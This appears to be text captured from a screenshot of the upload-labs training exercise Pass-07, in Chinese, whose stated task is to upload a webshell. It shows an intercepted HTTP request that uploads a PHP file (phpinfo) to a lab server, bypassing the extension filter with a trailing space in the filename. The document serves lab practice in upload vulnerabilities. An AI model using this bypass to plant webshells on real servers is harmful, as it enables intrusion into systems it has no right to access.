 UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... php_info.php 上传
提示：此文件不允许上传
代码
注意这里加空格
Raw 参数 头 Hex
POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-07/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------9598127901345407541630918478
Content-Length: 371
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------9598127901345407541630918478
Content-Disposition: form-data; name="upload_file"; filename="php_info.php "
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------9598127901345407541630918478
Content-Disposition: form-data; name="submit"
上传
-----------------------------9598127901345407541630918478--
燕云实验室